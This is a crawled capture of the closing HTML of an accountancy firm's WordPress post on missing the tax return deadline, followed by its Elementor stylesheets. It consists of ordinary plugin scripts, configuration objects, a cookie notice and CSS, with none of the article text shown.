<link rel='stylesheet' id='hustle_global-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_social-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-social.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_float-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-float.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%7CRoboto%3A700%2Cregular&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aa-accountants.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"e4f4daf9cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/46182958.js?integration=WordPress&amp;ver=11.1.11" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8165","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694169004" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"7f431548aa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/aa-accountants.co.uk\/what-to-do-if-you-miss-the-tax-return-deadline\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.js?ver=1688633249" id="eael-10978-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js?ver=7.8.4" id="hustle_sshare_pinterest-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"10","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInUp","animation_out":"slideOutDown","after_close":"no_show_all","expiration":"1","expiration_unit":"hours","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/07\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/13\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"9","blog_id":"0","module_name":"Popup new consultancy","module_type":"popup","active":"1","module_mode":"informational"},{"module_id":"3","blog_id":"0","module_name":"test","module_type":"social_sharing","active":"1","module_mode":""}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"aa-accountants.co.uk\/what-to-do-if-you-miss-the-tax-return-deadline\/","full_actual_url":"https:\/\/aa-accountants.co.uk\/what-to-do-if-you-miss-the-tax-return-deadline\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline&text=What%20To%20Do%20if%20You%20Miss%20the%20Tax%20Return%20Deadline%3F","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline","email":"mailto:?subject=What%20To%20Do%20if%20You%20Miss%20the%20Tax%20Return%20Deadline%3F&body=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline"},"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","page_id":"8165","page_slug":"what-to-do-if-you-miss-the-tax-return-deadline","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.5.0" id="particles-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.5.0" id="counterup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.5.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.5.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.5.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.5.0" id="slick-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.5.0" id="wow-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.5.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/main.js?ver=1.5.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.5.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.5.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.5.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aa-accountants.co.uk/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.2.1" id="animejs-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=3.2.1" id="elementskit-parallax-frontend-defer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"landing-pages":true},"urls":{"assets":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8165,"title":"What%20To%20Do%20if%20You%20Miss%20the%20Tax%20Return%20Deadline%3F%20-%20AA%20Accountants","excerpt":"","featuredImage":"https:\/\/aa-accountants.co.uk\/wp-content\/uploads\/2023\/07\/What-To-Do-if-You-Miss-the-Tax-Return-Deadline.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.2.1" id="ekit-particles-js"></script>
<script type="text/javascript" id="wpjoli-joli-tocv2-scripts-js-extra">
/* <![CDATA[ */
var JTOC = {"options":{"scroll_update_interval":200,"header_as_toggle":false,"headings_full_row_clickable":false,"logo":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/joli-table-of-contents\/assets\/public\/img\/wpjoli-logo-linear-small-bw-24px.png","jump_to_offset":50,"jump_to_offset_mobile":50,"smooth_scroll":true,"hash_in_url":true,"is_admin":false,"wp_widget_support":true,"in_the_loop":true,"post_class":["post-8165","post","type-post","status-publish","format-standard","has-post-thumbnail","hentry"]},"strings":{"wp_widget_support_message":"Widget support for this post type (<strong>post<\/strong>) is currently not enabled, to make the TOC links work, please enable support in the settings under WIDGET SUPPORT > Enable widget support > Post type. This message is only visible by admins."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-table-of-contents.min.js?ver=2.2.1" id="wpjoli-joli-tocv2-scripts-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.0.2","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"42f8828f50","form_id":"1","step_change_focus":"1","has_cleantalk":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.0.2" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"e75543c8e0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.9" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-pro-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.2.1" id="elementskit-sticky-content-script-init-defer-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=3.2.1" id="elementskit-parallax-admin-defer-js"></script>
                    <style id="fluentform_custom_css_1" type="text/css">
                        .fluent_form_1 .ff-el-input--label label {
    font-weight: 600;
    line-height: inherit;
    margin-bottom: 0;
    display: none;
}                    </style>

                    
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a5f1">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html> 


<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-02-01 02:31:40 -->

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-8165.css?ver=1744816861
body_size: -194
content:
.elementor-8165 .elementor-element.elementor-element-53442f12{overflow:visible;}

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371
body_size: 1668
content:
.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10978 .elementor-element.elementor-element-e5649fd:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-e5649fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header i{font-size:36px;color:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header img{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon svg{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header svg{fill:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span.lead{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .subtext{color:#4d4d4d;font-family:"Poppins", Sans-serif;}.elementor-10978 .elementor-element.elementor-element-f5d310c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button:hover{background:#04a0ec !important;}.elementor-10978 .elementor-element.elementor-element-6334ca77:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-6334ca77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 30px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7{text-align:left;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 > .elementor-widget-container{margin:2px 0px -11px 0px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media{text-align:left;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a{color:#3b5998;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a svg path{stroke:#3b5998;fill:#3b5998;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a{color:#1da1f2;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a:hover{background-color:rgba(29,161,242,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a{color:#0077b5;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a svg path{stroke:#0077b5;fill:#0077b5;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10978 .elementor-element.elementor-element-689e3fae > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:0px 10px 10px 70px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-43efb202{overflow:visible;}.elementor-10978 .elementor-element.elementor-element-c523471 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-10978 .elementor-element.elementor-element-c0f2087 